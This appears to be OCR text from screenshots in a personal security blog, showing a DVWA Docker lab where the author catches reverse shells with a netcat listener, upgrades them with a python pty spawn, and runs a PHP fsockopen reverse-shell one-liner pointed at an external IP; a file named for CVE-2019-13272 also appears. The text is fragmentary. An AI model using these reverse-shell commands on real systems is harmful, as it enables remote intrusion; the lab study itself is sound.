 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. ] 27127
$ python -c "import pty;pty.spawn('/bin/bash')"
luogan-54@ubuntu:~/Desktop$ ^C
aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. 27190
# python -c "import pty;pty.spawn('/bin/bash')"
root@74cd2e524aef:/#
root@74cd2e524aef: /
File Edit View Search Terminal Help
luogan-54@ubuntu:~/Documents/vulstudy$ cd DVWA/
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ ls
docker-compose.yml Dockerfile nohup.out php.ini run.sh
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker-compose up -d
Starting dvwa_web_1 ... done
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker ps
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
74cd2e524aef c0ny1/dvwa:v1.9 "/run.sh" 6 months ago
Up 36 seconds 0.0.0.0:80->80/tcp, 3306/tcp dvwa_web_1
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker exec -it 74cd2e524aef /bin/ba
sh
root@74cd2e524aef:/# ls
app dev lib64 proc sbin sys
bin etc media root srv tmp
boot home mnt run start-apache2.sh usr
create_mysql_admin_user.sh lib opt run.sh start-mysqld.sh var
root@74cd2e524aef:/# sudo passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@74cd2e524aef:/# php -r '$sock=fsockopen("107.174.218.182",8080);exec("/bin/
sh -i <&3 >&3 2>&3");'
</>
cssModel.
html
test.class
C
CVE-2019-
13272.c
0K/s
0K/s
AaronLuo's Blog from blog.bk3.info
S 英